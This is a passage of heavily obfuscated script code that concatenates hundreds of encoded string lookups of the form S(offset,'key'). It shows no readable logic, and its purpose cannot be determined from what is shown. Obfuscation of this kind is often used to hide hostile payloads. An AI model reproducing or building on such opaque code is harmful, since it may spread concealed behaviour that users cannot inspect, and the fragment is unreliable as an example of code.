S(0x14a6,'zfwU')+S(0x1c59,'ET6C')+S(0x7a1,'4dfP')+S(0x5a3,'Scc5')+S(0x81b,'yvXb')+S(0x20b,'dw86')+S(0x776,'tT6j')+S(0x1e76,'izdS')+S(0x1ab4,'W@sN')+S(0x758,'Kt9m')+S(0x1eb8,'Scc5')+S(0x14f2,'XUuj')+S(0x1e86,'i@(k')+S(0xd9,'!Nu#')+S(0x1bcf,'i@(k')+S(0x1f8a,'ET6C')+S(0x18ec,'W@sN')+S(0xcd7,'r^uw')+S(0x995,'t*oc')+S(0xe79,'qQxs')+S(0x2b1,'zF(0')+S(0xfab,'zF(0')+S(0x10de,'zF(0')+S(0x309,'zF(0')+S(0x7fc,'Kt9m')+S(0x1916,'t*oc')+S(0x822,'tcDo')+S(0x17cb,'vfyp')+S(0x15d4,'eFqa')+S(0x958,'eFqa')+S(0x1184,'vfyp')+S(0x1922,'CkxV')+S(0x16c6,'t*oc')+S(0x703,'dw86')+S(0xf0e,'W@sN')+S(0x1192,'zfwU')+S(0x92d,'a)z0')+S(0x540,'CkxV')+S(0x16fa,'!Nu#')+S(0x1c4e,'kU1]')+S(0x1f6,'tcDo')+S(0xf9c,'Jt&^')+S(0x1443,'tcDo')+S(0xeed,'r^uw')+S(0x1d29,'k(^1')+S(0x12d3,'zF(0')+S(0x6b4,'Jt&^')+S(0xaf8,'7Ys&')+S(0x124a,'tT6j')+S(0xbcd,'eFqa')+S(0x140a,')5&I')+S(0xa61,'fHK!')+S(0x16d6,'a)uA')+S(0x8a3,'7rc7')+S(0xac,'7rc7')+S(0xc1c,'7rc7')+S(0x1e6d,'tT6j')+S(0x1b55,'2H@0')+S(0x3f4,'a)uA')+S(0x109a,'4dfP')+S(0xa7f,'a)uA')+S(0x15f3,'!Nu#')+S(0x1f28,'7Ys&')+S(0x1e6c,'yvXb')+S(0x1f0f,'4TP8')+S(0x76c,'2xPL')+S(0x14b7,'qQxs')+S(0x1f17,'kU1]')+S(0x458,')5&I')+S(0x1149,'i@(k')+S(0x16fc,'#(bi')+S(0x945,'a)uA')+S(0x12f,'4TP8')+S(0x1a30,'xs6i')+S(0x13bd,'XUuj')+S(0x7b6,'i@(k')+S(0x1733,'05t$')+S(0xb3e,'a)uA')+S(0x10f9,'z]gd')+S(0x1ca6,'tcDo')+S(0xded,'zF(0')+S(0xd69,'l#XV')+S(0x1f5d,'i@(k')+S(0x1711,'xs6i')+S(0x1355,'l#XV')+S(0x121a,'05t$')+S(0x1710,'S#MR')+S(0xabf,'tcDo')+S(0x102c,'1dG!')+S(0x19c1,'4dfP')+S(0x1408,'2H@0')+S(0xfc3,'CkxV')+S(0x1802,'Wayx')+S(0xcd4,'z]gd')+S(0x1f6c,'!Nu#')+S(0x5b7,'a)z0')+S(0x650,'a)z0')+S(0x101f,'zfwU')+S(0x124d,'37(x')+S(0xee7,'qQxs')+S(0xab4,'7Ys&')+S(0xd33,'XUuj')+S(0x1620,'Kt9m')+S(0xd32,'kU1]')+S(0x1ea6,'a)uA')+S(0x59e,'fHK!')+S(0x6b2,'F(LP')+S(0xb95,'qrni')+S(0xe1a,'Jt&^')+S(0xd81,'i@(k')+S(0xcc6,'qQxs')+S(0x1d0a,'#(bi')+S(0x189b,'izdS')+S(0x1cc3,'4TP8')+S(0x13a8,'i@(k')+S(0x17a7,'!Nu#')+S(0x15bf,'#(bi')+S(0x339,'vfyp')+S(0xee4,'vfyp')+S(0x16b7,'i@(k')+S(0x1718,'NO0l')+S(0xfc9,'Jt&^')+S(0x13de,'Jt&^')+S(0x1bbe,'05t$')+S(0x1b72,'fHK!')+S(0x1b43,'Kt9m')+S(0xb0d,'yvXb')+S(0xb9a,'eFqa')+S(0x1402,'2xPL')+S(0x116,'#(bi')+S(0x1bde,'Kt9m')+S(0x175e,'4TP8')+S(0x138c,'xs6i')+S(0xc5a,'r^uw')+S(0x13ea,'RJ2c')+S(0xf3e,'2xPL')+S(0x1ada,'XUuj')+S(0x1243,')5&I')+S(0x1d0c,'izdS')+S(0x8fe,'k(^1')+S(0x33c,'qQxs')+S(0x5d9,'qrni')+S(0x1451,'izdS')+S(0x259,'4dfP')+S(0x18be,'ET6C')+S(0x1a33,'l#XV')+S(0x1b4a,'fHK!')+S(0x1a54,'a)z0')+S(0x1f42,'05t$')+S(0x1d1c,'GM)R')+S(0xc2f,'qrni')+S(0x3b8,'xs6i')+S(0x13ee,'R7bI')+S(0x1744,'z]gd')+S(0x1c9b,'tcDo')+S(0xae9,'i@(k')+S(0xbd6,'xdiA')+S(0x116e,'dw86')+S(0xe45,'t*oc')+S(0xcdb,'XUuj'))+(S(0xdb,'zF(0')+S(0x1a48,'xdiA')+S(0x11cf,'zfwU')+S(0xca2,'vfyp')+S(0x7d6,')5&I')+S(0x1c72,'Kt9m')+S(0x1ea0,'zF(0')+S(0xebd,'7rc7')+S(0x821,'xdiA')+S(0x813,'a)uA')+S(0x1eaa,'qrni')+S(0x1dcf,'7Ys&')+S(0x10ca,'zF(0')+S(0xc40,'ET6C')+S(0x1f39,'NO0l')+S(0x208,'05t$')+S(0x11f5,'7rc7')+S(0xd0c,'GM)R')+S(0xce9,'4dfP')+S(0x17a0,'7rc7')+S(0xf58,'!Nu#')+S(0x1fab,'xs6i')+S(0x2ef,'zfwU')+S(0xdeb,'eFqa')+S(0x2ad,'eFqa')+S(0x1606,'r^uw')+S(0x26e,'1dG!')+S(0x15b5,'CkxV')+S(0x1e89,'2xPL')+S(0x24f,'Jt&^')+S(0x453,'xdiA')+S(0x10b9,'k(^1')+S(0xea3,'qQxs')+S(0x1e47,'fHK!')+S(0x1f4c,'z]gd')+S(0x4e1,'B4MT')+S(0x1574,'a)uA')+S(0x13e1,'l#XV')+S(0x95a,'NO0l')+S(0x129e,'Jt&^')+S(0xb4a,'a)uA')+S(0x15e9,'vfyp')+S(0x2b7,'xs6i')+S(0xcd8,'yvXb')+S(0x651,'37(x')+S(0x1dc5,'xs6i')+S(0x190f,'tcDo')+S(0x65c,'RJ2c')+S(0x16b2,'XUuj')+S(0xac0,'CkxV')+S(0xd8e,'r^uw')+S(0x9cd,'zfwU')+S(0xabd,'a)uA')+S(0x15a5,'k(^1')+S(0x1c27,'vfyp')+S(0x182a,'37(x')+S(0x1b5e,'z]gd')+S(0x16ea,'GM)R')+S(0x1934,'37(x')+S(0xe25,'i@(k')+S(0x1d2c,'R7bI')+S(0x864,'izdS')+S(0x19bb,'kU1]')+S(0x114,'i@(k')+S(0x114d,'S#MR')+S(0x6bd,'dw86')+S(0x119,'R7bI')+S(0x1f8,'Scc5')+S(0x1e30,'r^uw')+S(0xe80,'2xPL')+S(0xdfe,'2xPL')+S(0xf62,'CkxV')+S(0xc0b,'RJ2c')+S(0xd1e,'t*oc')+S(0x141e,'RJ2c')+S(0xd65,'F(LP')+S(0xf0a,'!Nu#')+S(0x7d8,'NO0l')+S(0x1bca,'1dG!')+S(0x1702,'CkxV')+S(0x1018,'i@(k')+S(0x62c,'yvXb')+S(0x1254,'zfwU')+S(0x3be,'tT6j')+S(0x9bb,'S#MR')+S(0x517,'kU1]')+S(0x538,'a)uA')+S(0x17fc,'B4MT')+S(0x174c,'7rc7')+S(0x1caf,'dw86')+S(0x19a8,'z]gd')+S(0xf4c,'ET6C')+S(0x1cca,'Kt9m')+S(0x2bb,'r^uw')+S(0xa8a,'tcDo')+S(0xba5,'tT6j')+S(0x177b,'tcDo')+S(0xf04,'!Nu#')+S(0x1e2e,'fHK!')+S(0x1c4a,'tcDo')+S(0xe01,'Jt&^')+S(0x1257,'05t$')+S(0x1c85,'zfwU')+S(0xd29,'R7bI')+S(0x1521,'R7bI')+S(0x1495,'#(bi')+S(0xb22,'fHK!')+S(0x773,'RJ2c')+S(0xef5,'qQxs')+S(0x1adc,'7Ys&')+S(0x830,'7Ys&')+S(0x1106,'XUuj')+S(0x171f,'4TP8')+S(0xf51,'05t$')+S(0x15d0,'z]gd')+S(0x423,'CkxV')+S(0xb2c,'7rc7')+S(0x157f,'qrni')+S(0x1f13,'1dG!')+S(0x629,'GM)R')+S(0x9f6,'a)uA')+S(0x1c32,'qQxs')+S(0x192a,'z]gd')+S(0x1f3a,'2xPL')+S(0x1818,'xdiA')+S(0x1395,'dw86')+S(0x94b,'RJ2c')+S(0x1c1e,'05t$')+S(0x96c,'xs6i')+S(0x1eca,'ET6C')+S(0x13e5,'kU1]')+S(0x1b0d,')5&I')+S(0x1a0f,'05t$')+S(0xba7,'B4MT')+S(0xc30,'R7bI')+S(0x1d50,'k(^1')+S(0xc23,'NO0l')+S(0x10c3,'#(bi')+S(0x1f59,'R7bI')+S(0xde7,'R7bI')+S(0x17fd,'Scc5')+S(0x1e8c,'S#MR')+S(0x1858,'yvXb')+S(0x182e,'!Nu#')+S(0x1348,'7rc7')+S(0x17aa,'Scc5')+S(0xf49,'vfyp')+S(0x70b,'4TP8')+S(0x15ca,'r^uw')+S(0x165b,'4dfP')+S(0x16d8,'7rc7')+S(0x1db8,'7rc7')+S(0x120e,'kU1]')+S(0x3b5,'kU1]')+S(0x94e,')5&I')+S(0x852,'izdS')+S(0x1f76,'W@sN')+S(0x85c,'B4MT')+S(0xc54,'a)z0')+S(0x19ff,'r^uw')+S(0x1fb1,'i@(k')+S(0x15a0,'vfyp')+S(0xaef,'Wayx')+S(0x1d60,'CkxV')+S(0x117a,'z]gd')+S(0x116f,'vfyp')+S(0x100c,'qQxs')+S(0x14a8,'i@(k')+S(0x18a3,'fHK!')+S(0x1c18,'F(LP')+S(0x6a7,'l#XV')+S(0xdff,'XUuj')+S(0x1b64,'1dG!')+S(0xc28,'#(bi')+S(0x1825,'F(LP')+S(0x1159,'xdiA')+S(0x17cd,'tT6j')+S(0x1dc1,'ET6C')+S(0x8d3,'t*oc')+S(0x528,'!Nu#')+S(0xf80,'4dfP')+S(0x1905,'Kt9m')+S(0x3e9,'i@(k')+S(0x1668,'R7bI')+S(0xc78,'a)uA')+S(0x7d0,'S#MR')+S(0x1b88,'zfwU')+S(0x8e0,'tcDo')+S(0x1778,'ET6C')+S(0x1d62,'05t$')+S(0xb1d,'l#XV')+S(0x1370,'2xPL')+S(0xab2,'i@(k')+S(0x1ab5,'r^uw')+S(0x4e0,'37(x')+S(0xb9d,'4dfP')+S(0x91c,'#(bi')+S(0x542,'CkxV')+S(0xe3,'zfwU')+S(0x14dd,'B4MT'))+(S(0x108b,'7Ys&')+S(0x1f2d,'Kt9m')+S(0x936,'xdiA')+S(0x14f9,'i@(k')+S(0x130f,'dw86')+S(0x18e0,'xdiA')+S(0xe3a,'Jt&^')+S(0xb83,'yvXb')+S(0x288,'a)z0')+S(0x1ac7,'XUuj')+S(0x1cec,'B4MT')+S(0x4ac,'xdiA')+S(0x1e0c,'tT6j')+S(0xc08,'t*oc')+S(0x1c0e,'i@(k')+S(0xfa1,'F(LP')+S(0x155a,'kU1]')+S(0x36a,'F(LP')+S(0xd6b,'a)z0')+S(0x9dd,'7rc7')+S(0x172b,'2H@0')+S(0x514,'R7bI')+S(0xdb3,'z]gd')+S(0x5bf,'#(bi')+S(0x1c7,'B4MT')+S(0xc68,'r^uw')+S(0x400,'kU1]')+S(0x9a8,'zfwU')+S(0x494,'CkxV')+S(0x1ae1,'7rc7')+S(0x1e1e,'ET6C')+S(0x112b,'2H@0')+S(0x16d7,'xdiA')+S(0x298,'7Ys&')+S(0xe96,'Kt9m')+S(0x663,'2H@0')+S(0x1a18,'!Nu#')+S(0x13c3,'zfwU')+S(0x1842,'vfyp')+S(0x1993,'!Nu#')+S(0xae3,'qrni')+S(0x1a47,'z]gd')+S(0x63c,'fHK!')+S(0xa0b,'a)uA')+S(0x18f7,'!Nu#')+S(0x1a9,'2xPL')+S(0x4b5,'CkxV')+S(0xc64,'a)uA')+S(0x1a77,'NO0l')+S(0xa71,'4dfP')+S(0x93f,'7Ys&')+S(0x489,'Wayx')+S(0x35f,'l#XV')+S(0x1de3,'r^uw')+S(0x1034,'7rc7')+S(0x1c4b,'Wayx')+S(0x187f,'W@sN')+S(0x12cf,'yvXb')+S(0x1410,'Scc5')+S(0x188a,'l#XV')+S(0x152,'fHK!')+S(0x1ead,'Wayx')+S(0x998,'eFqa')+S(0x8c8,'05t$')+S(0x267,'t*oc')+S(0x1b68,')5&I')+S(0x1d30,'yvXb')+S(0xa56,')5&I')+S(0x10ed,'izdS')+S(0x16a8,'ET6C')+S(0x1f81,'2H@0')+S(0x1d84,'xs6i')+S(0x638,'R7bI')+S(0x790,'RJ2c')+S(0xf59,'37(x')+S(0x1da2,'xs6i')+S(0x9b7,'Jt&^')+S(0xc0a,'kU1]')+S(0x1b93,'4TP8')+S(0x1ea1,'tT6j')+S(0x4d1,'izdS')+S(0x13dd,'2xPL')+S(0x19a2,'XUuj')+S(0x353,'Kt9m')+S(0x1095,'Wayx')+S(0x1f37,'l#XV')+S(0x7ad,'a)uA')+S(0x15b3,'zF(0')+S(0x1724,'t*oc')+S(0x951,'05t$')+S(0x5a5,'37(x')+S(0xf7c,'r^uw')+S(0x66d,'B4MT')+S(0xf15,'ET6C')+S(0x30f,'l#XV')+S(0x1209,'37(x')+S(0x106,'B4MT')+S(0x3ec,'t*oc')+S(0x1f7b,'05t$')+S(0x1e01,'#(bi')+S(0xb3,'dw86')+S(0x810,')5&I')+S(0x128,'NO0l')+S(0x1380,'dw86')+S(0x1b84,'zfwU')+S(0x11ae,'dw86')+S(0x667,'k(^1')+S(0x7e5,'B4MT')+S(0xc24,'a)z0')+S(0x986,'XUuj')+S(0xd62,'37(x')+S(0x1021,'37(x')+S(0x602,'CkxV')+S(0x3b7,'GM)R')+S(0x8ed,'l#XV')+S(0x173d,'XUuj')+S(0x770,'7Ys&')+S(0x16ed,'i@(k')+S(0x11b9,'!Nu#')+S(0x50a,'XUuj')+S(0x1f46,'ET6C')+S(0x75c,'Wayx')+S(0x1ce2,'izdS')+S(0x436,'dw86')+S(0x12fa,'7Ys&')+S(0x1c93,'zfwU')+S(0x1420,'4TP8')+S(0xed9,'2xPL')+S(0x2cd,'tcDo')+S(0x679,'t*oc')+S(0x1641,'7Ys&')+S(0x1eaf,'1dG!')+S(0x1d8c,'tT6j')+S(0x109c,'R7bI')+S(0x1da0,'2xPL')+S(0x1ba6,'xdiA')+S(0x8f9,'2H@0')+S(0xa96,'yvXb')+S(0x610,'NO0l')+S(0x1679,'7rc7')+S(0x3a5,'Wayx')+S(0x894,'xs6i')+S(0x1d17,'eFqa')+S(0x1e06,'W@sN')+S(0xe5,'xs6i')+S(0x3a0,'CkxV')+S(0x180c,'RJ2c')+S(0x1601,'yvXb')+S(0x189,'tT6j')+S(0x1087,'izdS')+S(0xf94,'B4MT')+S(0x191b,'05t$')+S(0x385,'yvXb')+S(0x11a1,'37(x')+S(0x1bf0,'1dG!')+S(0x18d1,'r^uw')+S(0xa93,'7Ys&')+S(0x12fd,'1dG!')+S(0x12aa,')5&I')+S(0x14a,'S#MR')+S(0xe7,'qrni')+S(0xa1,'4dfP')+S(0x537,'NO0l')+S(0x131c,'zfwU')+S(0x1efa,'kU1]')+S(0x8b9,'dw86')+S(0x37d,'2xPL')+S(0xf8e,'zF(0')+S(0x1c55,'vfyp')+S(0x1a70,'r^uw')+S(0x1052,'l#XV')+S(0xc1b,'vfyp')+S(0x1c80,'xs6i')+S(0x12c9,'xdiA')+S(0x1be6,'vfyp')+S(0xbe2,'XUuj')+S(0x155c,'zfwU')+S(0x18f2,'B4MT')+S(0x1b02,'B4MT')+S(0x245,'fHK!')+S(0x1b9d,'yvXb')+S(0x474,'B4MT')+S(0xada,'zF(0')+S(0x1484,'7rc7')+S(0x597,'R7bI')+S(0xf1d,'2H@0')+S(0x684,'i@(k')+S(0x9f,'05t$')+S(0x853,'kU1]')+S(0x1c2f,'1dG!')+S(0x1c81,'NO0l')+S(0x615,'izdS')+S(0x8df,'Kt9m')+S(0xcd2,'Kt9m')+S(0x337,'7rc7')+S(0x1be0,'dw86')+S(0x17b3,'Scc5')+S(0x151d,'i@(k')+S(0xfa2,'4TP8')+S(0x33b,'RJ2c'))+(S(0xcc,'k(^1')+S(0x2d9,'4dfP')+S(0x1dd7,'t*oc')+S(0x166c,'2xPL')+S(0x5f4,'z]gd')+S(0xbe6,'vfyp')+S(0x7c5,'ET6C')+S(0xb90,'izdS')+S(0x1640,'qQxs')+S(0x11f1,'CkxV')+S(0xb26,'GM)R')+S(0x1ad1,'37(x')+S(0x294,'zF(0')+S(0xaa9,'vfyp')+S(0x44b,'#(bi')+S(0x23d,'!Nu#')+S(0xe06,'GM)R')+S(0x383,'B4MT')+S(0xce5,'B4MT')+S(0x521,'2H@0')+S(0x19c0,'2xPL')+S(0xe75,'F(LP')+S(0x1b45,'izdS')+S(0x6f7,'xs6i')+S(0x3e4,'l#XV')+S(0x1e23,'S#MR')+S(0xe90,'dw86')+S(0x1d8b,'a)z0')+S(0x16bb,'XUuj')+S(0x727,'i@(k')+S(0x1413,'1dG!')+S(0x4f0,'B4MT')+S(0x1906,'RJ2c')+S(0x522,'4TP8')+S(0xced,'xs6i')+S(0x119b,'4dfP')+S(0xb46,'qQxs')+S(0x8bf,'RJ2c')+S(0x15bc,'r^uw')+S(0xaba,'CkxV')+S(0x125d,'xs6i')+S(0x15c7,'NO0l')+S(0x1a71,'ET6C')+S(0x1ee5,'a)uA')+S(0x305,'!Nu#')+S(0x1385,'05t$')+S(0x110e,'xdiA')+S(0x9d6,'W@sN')+S(0x1c2a,'Jt&^')+S(0x1e0b,'Wayx')+S(0x10af,'xdiA')+S(0xa94,'W@sN')+S(0x60c,')5&I')+S(0x71b,'GM)R')+S(0xf5,'vfyp')+S(0x465,'izdS')+S(0x1900,'7rc7')+S(0x1b0c,'#(bi')+S(0x133a,'7rc7')+S(0x1782,'izdS')+S(0x16f5,'izdS')+S(0x4e2,'37(x')+S(0x1a88,'zfwU')+S(0xeec,'l#XV')+S(0x1f1,'eFqa')+S(0x907,'NO0l')+S(0x421,'S#MR')+S(0x18ab,'k(^1')+S(0x1804,'7Ys&')+S(0x3d7,'zfwU')+S(0x12e3,'Kt9m')+S(0x1b04,'l#XV')+S(0x105a,'B4MT')+S(0xf67,'kU1]')+S(0x194b,'zF(0')+S(0x48c,'vfyp')+S(0xb1b,'37(x')+S(0x56c,'R7bI')+S(0x841,'dw86')+S(0xcbb,'RJ2c')+S(0x170e,'#(bi')+S(0x19e5,'zfwU')+S(0x10b3,'a)uA')+S(0x14df,'F(LP')+S(0xe52,'B4MT')+S(0x184c,'xs6i')+S(0x1e1b,'S#MR')+S(0x10cc,'!Nu#')+S(0x11be,'F(LP')+S(0xa55,'a)z0')+S(0x896,'ET6C')+S(0x359,'B4MT')+S(0x1bb8,'tcDo')+S(0x1933,'37(x')+S(0xd01,'4dfP')+S(0x29d,'dw86')+S(0x1e74,'zF(0')+S(0x19a5,'R7bI')+S(0x792,'37(x')+S(0xa04,'RJ2c')+S(0x2e6,'dw86')+S(0x48f,'1dG!')+S(0xf1,'1dG!')+S(0xdbe,'7rc7')+S(0x1379,'tT6j')+S(0x1072,'RJ2c')+S(0xbb0,'R7bI')+S(0x17c8,'xs6i')+S(0x1466,'S#MR')+S(0xb9b,')5&I')+S(0x1d3d,'i@(k')+S(0x103f,'2xPL')+S(0xd19,'xs6i')+S(0xfdd,'zF(0')+S(0xc11,'dw86')+S(0x8d9,'S#MR')+S(0x1f27,'S#MR')+S(0x1494,'GM)R')+S(0x1196,'kU1]')+S(0x12b3,'kU1]')+S(0x1a7,'xs6i')+S(0xbc5,'Jt&^')+S(0x3fe,'l#XV')+S(0x375,'4TP8')+S(0x6c9,'4dfP')+S(0x19ae,'S#MR')+S(0x16f9,'F(LP')+S(0x968,'dw86')+S(0x1afb,'i@(k')+S(0x141,'S#MR')+S(0xc60,'zF(0')+S(0xceb,')5&I')+S(0x1424,'2H@0')+S(0x487,'B4MT')+S(0xa27,'r^uw')+S(0x1f4f,'B4MT')+S(0x1844,'7Ys&')+S(0x196f,'R7bI')+S(0x1fb2,'tT6j')+S(0x1f3c,'Kt9m')+S(0x1579,'CkxV')+S(0x18f9,'7Ys&')+S(0x1f04,'tcDo')+S(0x657,'izdS')+S(0x1d3f,'S#MR')+S(0x9ef,'zfwU')+S(0xdc2,'4TP8')+S(0x525,'qQxs')+S(0x429,'izdS')+S(0xb86,'t*oc')+S(0xccb,'r^uw')+S(0x6c4,'izdS')+S(0x744,'a)uA')+S(0x1c9a,'Wayx')+S(0x16d9,'tcDo')+S(0x9e8,'NO0l')+S(0x847,'r^uw')+S(0x1e5,'a)z0')+S(0x1337,'qrni')+S(0x1915,'kU1]')+S(0x338,'F(LP')+S(0x2c8,'S#MR')+S(0xaa1,'k(^1')+S(0xa50,'7rc7')+S(0x1afe,'Wayx')+S(0x139a,'CkxV')+S(0x829,'fHK!')+S(0x1d46,'a)uA')+S(0x11ad,'tT6j')+S(0x1ef7,'xs6i')+S(0xcec,'2xPL')+S(0xa2b,'W@sN')+S(0x520,'05t$')+S(0x1019,'fHK!')+S(0xe6c,'7rc7')+S(0x3eb,'l#XV')+S(0x1bfe,'qQxs')+S(0x1971,'1dG!')+S(0x1c69,'dw86')+S(0x11cb,'Scc5')+S(0x19f0,'RJ2c')+S(0x1adb,'k(^1')+S(0x113b,'tcDo')+S(0x77a,'tT6j')+S(0x1f02,'Wayx')+S(0x1ced,'!Nu#')+S(0x173,'r^uw')+S(0x1c61,'zF(0')+S(0xec6,'i@(k')+S(0x116c,'4TP8')+S(0x3c2,'W@sN')+S(0x124f,'xdiA')+S(0x18cc,'Scc5')+S(0xeb6,'r^uw')+S(0x173c,'l#XV')+S(0x2da,'qrni')+S(0x36e,'#(bi')+S(0xde1,'2H@0')+S(0xc71,'dw86')+S(0x1353,'2H@0'))+(S(0x1b09,'a)z0')+S(0x451,'XUuj')+S(0xca5,'a)uA')+S(0x1523,'7Ys&')+S(0x646,'4TP8')+S(0xa68,'37(x')+S(0xc15,'F(LP')+S(0x1f51,'Wayx')+S(0x1608,'tT6j')+S(0x1898,'Scc5')+S(0x3a6,'Wayx')+S(0x655,'7Ys&')+S(0x38c,'#(bi')+S(0x6d0,'xdiA')+S(0x3f3,'37(x')+S(0x118,'7Ys&')+S(0x10e9,'tT6j')+S(0x165a,'Jt&^')+S(0x1d15,'l#XV')+S(0x1027,'05t$')+S(0x196,'a)uA')+S(0x881,'tcDo')+S(0x1c02,'1dG!')+S(0x133f,'qrni')+S(0xed8,'fHK!')+S(0x1f0c,'R7bI')+S(0x14db,')5&I')+S(0x1dc3,'izdS')+S(0x1e4a,'kU1]')+S(0x112f,'7rc7')+S(0x14ff,'fHK!')+S(0x1888,'r^uw')+S(0x8d8,'Jt&^')+S(0x145a,'F(LP')+S(0xf88,'eFqa')+S(0x120a,'vfyp')+S(0x1f36,'t*oc')+S(0x15cd,'Scc5')+S(0x1417,'RJ2c')+S(0xea8,'vfyp')+S(0x1112,'37(x')+S(0x972,'RJ2c')+S(0x1bf8,'tcDo')+S(0x1db1,'r^uw')+S(0xd37,'2H@0')+S(0x169d,'z]gd')+S(0x1ca4,'yvXb')+S(0x1056,'Scc5')+S(0x9a5,')5&I')+S(0x17ca,'7Ys&')+S(0xf60,'i@(k')+S(0xdd8,'2H@0')+S(0x195f,'fHK!')+S(0x115a,'i@(k')+S(0x1365,'k(^1')+S(0x12e6,'kU1]')+S(0x1833,'!Nu#')+S(0x789,'Wayx')+S(0x138d,'05t$')+S(0x479,'zfwU')+S(0x925,'GM)R')+S(0x2c4,'Jt&^')+S(0x1256,'7rc7')+S(0xe5b,'tcDo')+S(0x173e,'ET6C')+S(0x11c0,'qrni')+S(0x1be,'a)z0')+S(0xa2f,'tT6j')+S(0x179b,'37(x')+S(0x1ca2,'t*oc')+S(0x9ad,'fHK!')+S(0xfa6,'2H@0')+S(0x44f,'!Nu#')+S(0x1415,'tcDo')+S(0x4f3,'Kt9m')+S(0x1cce,'yvXb')+S(0xe5e,'4TP8')+S(0xf3c,'NO0l')+S(0x15df,'vfyp')+S(0x15cf,'Kt9m')+S(0x37c,'tT6j')+S(0xc9c,'yvXb')+S(0xf8c,'t*oc')+S(0x1a27,'tcDo')+S(0x2c5,'S#MR')+S(0x101b,'r^uw')+S(0xff4,'7Ys&')+S(0xfb9,'vfyp')+S(0x1d66,'i@(k')+S(0xc8f,'B4MT')+S(0x14a4,'a)uA')+S(0x143b,'05t$')+S(0x1885,'a)uA')+S(0x1886,'Jt&^')+S(0xf02,'ET6C')+S(0x1d3a,'Kt9m')+S(0x1dd5,'a)uA')+S(0xdac,'Jt&^')+S(0xd1c,'qrni')+S(0x1493,'1dG!')+S(0xd92,'kU1]')+S(0xf2b,'05t$')+S(0x1b83,'i@(k')+S(0x1a2,'W@sN')+S(0x15b6,'dw86')+S(0x1a09,'S#MR')+S(0x1057,'B4MT')+S(0x176a,'fHK!')+S(0x1f53,'7Ys&')+S(0xb0,'4TP8')+S(0x50f,'t*oc')+S(0x13a6,'l#XV')+S(0x1e1c,'XUuj')+S(0x56e,'2xPL')+S(0x725,'zF(0')+S(0x1e88,'37(x')+S(0x1bb2,'GM)R')+S(0x11b3,'vfyp')+S(0x1979,'F(LP')+S(0x1311,'4dfP')+S(0x1cc8,'fHK!')+S(0xc0e,'a)uA')+S(0x17d4,'4TP8')+S(0xae8,'2xPL')+S(0x1973,'Kt9m')+S(0x1003,'izdS')+S(0xf5e,'l#XV')+S(0x988,'yvXb')+S(0x326,'k(^1')+S(0x1d31,'Wayx')+S(0x1bc8,'fHK!')+S(0x3e3,'Kt9m')+S(0x1ed2,'izdS')+S(0x6e8,'F(LP')+S(0x1cf,'k(^1')+S(0x3ff,'2xPL')+S(0x1ee2,'ET6C')+S(0x18c,'Scc5')+S(0x3ed,'XUuj')+S(0x880,'yvXb')+S(0x17be,'R7bI')+S(0xb69,'yvXb')+S(0x1b66,'xs6i')+S(0x1d2a,'l#XV')+S(0x1346,'4TP8')+S(0x1663,'ET6C')+S(0x1b21,'Kt9m')+S(0x1b95,'kU1]')+S(0x1066,'a)z0')+S(0x139f,'RJ2c')+S(0x6fc,'zfwU')+S(0x18a7,'tcDo')+S(0x69f,'xdiA')+S(0x1a5d,'qrni')+S(0xd75,'!Nu#')+S(0xa2d,'Scc5')+S(0x1555,'l#XV')+S(0x76e,'qrni')+S(0x1662,'1dG!')+S(0x9e6,'tcDo')+S(0x856,'eFqa')+S(0x6b7,'4dfP')+S(0x160b,'F(LP')+S(0x13c8,'yvXb')+S(0x1000,'S#MR')+S(0x17ff,'CkxV')+S(0x1b46,'t*oc')+S(0xfb2,'RJ2c')+S(0x13a,'37(x')+S(0x271,'B4MT')+S(0x19c3,'F(LP')+S(0x13da,'Scc5')+S(0x16fe,'05t$')+S(0x32f,'z]gd')+S(0x8d0,'a)z0')+S(0x18cf,'eFqa')+S(0xbcf,'a)uA')+S(0x8f1,'CkxV')+S(0x1224,'37(x')+S(0x671,'kU1]')+S(0x1f5e,'7rc7')+S(0x11d5,'S#MR')+S(0x1da4,'NO0l')+S(0xa6d,'izdS')+S(0x12bb,'W@sN')+S(0x8cf,'2xPL')+S(0x17ae,'NO0l')+S(0x82a,'CkxV')+S(0x151c,'4dfP')+S(0x1e8,'Jt&^')+S(0x1625,'yvXb')+S(0x1094,'1dG!')+S(0x1e48,'7Ys&')+S(0xfbb,'Kt9m')+S(0x254,'7rc7')+S(0xb37,'Wayx')+S(0x165c,'fHK!')+S(0xe15,'B4MT')+S(0x2aa,'S#MR')+S(0x142f,'fHK!'))+(S(0x16e6,'F(LP')+S(0x726,'GM)R')+S(0x8d5,'qrni')+S(0xd50,'05t$')+S(0x4a2,'dw86')+S(0xbbb,'dw86')+S(0x1860,'kU1]')+S(0x7c9,'eFqa')+S(0x56a,'B4MT')+S(0x7ef,'tT6j')+S(0x366,'t*oc')+S(0x1726,'i@(k')+S(0x8c7,'a)z0')+S(0x342,'eFqa')+S(0x824,'dw86')+S(0x1c36,'a)uA')+S(0x1956,'#(bi')+S(0x2fe,'l#XV')+S(0x18d6,'4TP8')+S(0x2ff,'l#XV')+S(0x135b,'zF(0')+S(0x1ac9,'qQxs')+S(0x826,'7Ys&')+S(0x88c,'eFqa')+S(0x712,'Scc5')+S(0xd5f,'xdiA')+S(0x895,'B4MT')+S(0x13b5,'tT6j')+S(0x167b,'Kt9m')+S(0x15a7,'2xPL')+S(0x1d5e,'B4MT')+S(0xcd9,'t*oc')+S(0x8fa,'CkxV')+S(0xb12,'XUuj')+S(0xb42,'yvXb')+S(0x1ede,'2xPL')+S(0x1c96,'vfyp')+S(0x17de,'zF(0')+S(0x8bd,'F(LP')+S(0xa79,'05t$')+S(0x1835,'!Nu#')+S(0xcb1,'t*oc')+S(0xbfd,'2xPL')+S(0xd3e,'i@(k')+S(0x188b,'r^uw')+S(0x5f8,'kU1]')+S(0x16ec,'NO0l')+S(0xf26,'kU1]')+S(0x3cc,'kU1]')+S(0x5c0,'R7bI')+S(0x1e5e,'zF(0')+S(0xf6c,'2H@0')+S(0x834,'#(bi')+S(0x748,'4dfP')+S(0x115c,'fHK!')+S(0x1326,'1dG!')+S(0x120f,'a)uA')+S(0x125c,'zF(0')+S(0x1665,'xs6i')+S(0x1a4e,'zfwU')+S(0x15b1,'2xPL')+S(0x147a,'kU1]')+S(0x11bd,'F(LP')+S(0x1125,'z]gd')+S(0x2a0,'fHK!')+S(0x274,'xdiA')+S(0x1931,'#(bi')+S(0xb84,'dw86')+S(0xba6,'RJ2c')+S(0x18a9,'R7bI')+S(0x10f7,'dw86')+S(0x115f,'Scc5')+S(0x31c,'05t$')+S(0x1fa1,'XUuj')+S(0x1d53,'F(LP')+S(0x1d1,'F(LP')+S(0x7aa,'05t$')+S(0x446